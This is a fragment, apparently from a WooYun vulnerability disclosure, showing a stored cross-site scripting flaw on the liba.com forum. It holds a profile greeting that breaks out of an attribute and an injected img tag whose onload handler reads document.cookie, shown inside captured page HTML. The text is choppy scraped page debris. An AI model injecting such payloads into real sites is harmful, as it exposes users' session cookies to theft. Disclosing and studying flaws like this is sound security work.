 lila
liba.com
注册日期：2003-06-01
来自：未知
工分：2
发送悄悄话
欢迎来到我的主页！！！\">
2013-07-25 09:28
编辑
引用
lila
LIBA PLAYER
esources Network Sources Timeline Profiles Audits Console
<div>…</div>
<a name="290060"></a>
<div class="ui-topic">…</div>
<div>…</div>
<a name="480751083"></a>
<div class="ui-topic">
<div class="fn-clear">
<div class="ui-topic-author">…</div>
<div class="ui-topic-container" style="margin-bottom: 52px;">
<div class="ui-topic-content fn-break">
<p>
<br>
<img src="http://www.liba.com/public/images/logo.gif" width="143" onload="alert(document.cookie)" height="40">
<br>
</p>
www.wooyun.org